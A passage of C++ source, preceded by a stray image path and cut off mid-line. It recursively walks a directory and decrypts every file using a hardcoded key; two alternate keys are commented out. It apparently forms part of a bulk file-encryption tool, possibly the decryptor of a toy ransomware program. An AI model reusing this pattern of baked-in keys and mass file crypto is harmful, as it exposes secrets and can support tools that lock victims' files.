 const char pass [17] = "a3b90vfrdjk5slmq";
//const char pass [17] = "g58pfv5s3rl60dwk";
//const char pass [17] = "8ft7cpq0d2k5lxam";
using namespace std;
void decrypt(struct dirent *entry, const char * path){
if (entry->d_type == DT_UNKNOWN || entry->d_type == DT_REG){
char * file = new char[strlen(entry->d_name) + strlen(path) + 2];
strcpy(file, path);
strcat(file, "/");
strcat(file, entry->d_name);
Decrypt(pass, file);
delete [] file;
}else if(entry->d_type == DT_DIR){
char * folder = new char[strlen(entry->d_name) + strlen(path) + 2];
strcpy(folder, path);
strcat(folder, "/");
strcat(folder, entry->d_name);
DIR * directorio = opendir(folder);
if (directorio != NULL)
while (entry = readdir(directorio))
if(strcmp(entry->d_name, ".") != 0 && strcmp(entry->d_name,